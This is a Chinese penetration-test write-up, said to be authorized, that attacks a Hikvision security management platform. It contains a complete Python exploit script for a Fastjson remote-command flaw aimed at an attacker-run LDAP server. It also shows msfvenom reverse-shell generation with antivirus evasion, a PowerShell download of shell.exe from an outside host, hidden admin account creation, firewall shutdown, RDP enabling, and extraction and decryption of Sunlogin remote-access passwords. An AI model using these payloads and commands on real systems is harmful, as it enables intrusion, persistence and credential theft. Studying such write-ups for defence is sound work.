东风不与周郎便,铜雀春深锁二乔。——杜牧《赤壁》
文中内容已做脱敏处理,渗透过程已获得授权, 相关漏洞也已经修复。本文请勿转载!
(过程中只用到很简单的方法,也没啥好转载的)
信息搜集
-
海康威视综合安防平台

-
目录遍历
-
业务登记中心

海康威视综合安防管理平台FastjsonRCE(CVE-2023-21839)
海康威视综合安防管理平台存在Fastjson远程命令执行漏洞 - 知乎 (zhihu.com)
# -*- encoding: utf-8 -*-
'''
@File : hik_fastjson_rce.py
@Time : 2023/07/25 11:00:10
@Author : AndyNoel
@Version: 2.0
'''
import requests
import urllib3
import urllib
import signal
import sys
import argparse
from colorama import init
from colorama import Fore
init(autoreset=True)
urllib3.disable_warnings()
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36",
"Accept-Encoding": "gzip, deflate",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Content-Type":"application/json",
"Upgrade-Insecure-Requests": "1",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-Site": "cross-site",
"Te": "trailers",
"Sec-Fetch-User": "?1",
"cmd":"whoami"
}
def signal_handler(sig, frame):
print("\n[!] Ctrl+C detected. Exiting gracefully.")
sys.exit(0)
def poc(url):
path = "bic/ssoService/v1/applyCT"
pocurl = str(url) + path
data = """
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://VPS_IP:1389/Basic/TomcatEcho",
"autoCommit":true
},
"hfe4zyyzldp":"="
}
"""
try:
response = requests.post(url=pocurl, data=data, headers=header, verify=False)
# print(response.status_code)
if response.status_code==200:
print(response.text)
redata = response.text.encode("utf-8")
print(redata)
search_string = "00215000"
if search_string in str(redata):
print(f"[+]{url} has the vulnerability\r\n")
else:
print(f"[*]{url} doesn't have the vulnerability\r\n")
else:
print(f"[*]{url} is not running.\r\n")
except:
pass
def read_url(filename):
urls = []
with open(filename, "r",encoding='utf-8') as file:
for url in file:
urls.append(url.strip())
url = file.read()
return urls
if __name__ == '__main__':
filename = "url.txt"
signal.signal(signal.SIGINT, signal_handler)
urls = read_url(filename)
for url in urls:
poc(url)
VPS上开JNDIExploit服务
root@ubuntu:~/home/vul# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i VPSIP
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
利用成功。
查看进程,修改"cmd":"tasklist"

存在McAfee、Windows Defender、CA Internet Security,比较好绕
种马
寻常msfshell会被杀掉,做一下免杀
https://github.com/Anyyy111/killEscaper
测试过,项目挺不错的,但没法过最新版火绒
- 版本:5.0.73.7 病毒库:2023-08-03 18:33
msfvenom生成shellcode
root@ubuntu:~/home/vul# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=IP lport=PORT -f python -a x64 > shellcode.txt然后拷贝至同一目录,运行脚本:
root@ubuntu:~/home/vul# python killEscaper.py -a 64 -f shellcode.txt
将马传到vps上,python开启web服务
root@ubuntu:~/home/vul# python -m http.server PORT或者借用 transfer隐匿VPS
Invoke-WebRequest (Microsoft.PowerShell.Utility) - PowerShell | Microsoft Learn
修改脚本:"cmd":"powershell Invoke-WebRequest -Uri https://url/shell.exe -Outfile shell.exe"
执行完成后dir检查是否被杀掉:

shell存在
msf进行监听,反弹shell:

反弹成功
net user hask$ w123456! /add #添加hacker隐藏用户
net localgroup administrators hask$ /add开启远程桌面连接
meterpreter > run post/windows/manage/enable_rdp
也可以命令行开启
出现乱码情况,可以chcp 65001解决

关闭防火墙:
netsh advfirewall set allprofiles state off
netsh advfirewall set currentprofile state off

netsh advfirewall set privateprofile state on查看注册表值来确定是否开启远程桌面服务:
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

或者,使用net start命令,查看服务方式查看远程桌面是否开启
通过查看注册表键值确认远程桌面的端口是否为3389
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
(0xd3d是16进制的3389)
直接是SYSTEM,可以WMIC开启远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
修改防火墙配置,使得不过滤3389端口
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow 
后面记得要改影子账户
Windows下的影子账户创建与防范_是否存在新建用户或者影子用户排查方法_m0_46607055的博客-CSDN博客
读取Sunlogin配置文件
向日葵的几种常见配置文件存储位置:
type C:\Windows\System32\config\systemprofile\AppData\Roaming\Oray\SunloginClient\sys_config.initype C:\ProgramData\Oray\SunloginClient\config.ini #绿色版type C:\Program Files\Oray\SunLogin\SunloginClient\config.ini #安装版
注册表查询
安装版:
reg query HKEY_USERS.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo绿色版:
reg query HKEY_USERS.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginGreenInfo简约版:
reg query HKEY_USERS.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginLiteInfo
自从向日葵12.5版本后,原encry_pwd和fastcode字段已经不在配置文件config.ini和注册表
-
解决方案一
根据分析,关键信息移动至
C:\ProgramData\Oray\SunloginClient\sys_config.ini中此配置文件默认需要
SYSTEM权限才可以读取提权后拿到id和加密后的密码,经测试算法没变,通过现有项目解密即可 GitHub - wafinfo/Sunflower_get_Password: 一款针对向日葵的识别码和验证码提取工具
-
解决方案二
通过dump内存的方式匹配明文字符串获取
id正则为k[0-9]{8,}密码正则为>[a-z0-9]{6},每次刷新后密码的均会保存在内存中
通过反弹shell执行whoami直接就是SYSTEM
可以选择方案一
for /r C:/ %i in (sys_config.ini) do @echo %i
此外,

密码明文保存
解密后直接远程连接
后续
入侵检测没有检测到
可以利用软件包管理实现批量上马
自此所有机器沦陷

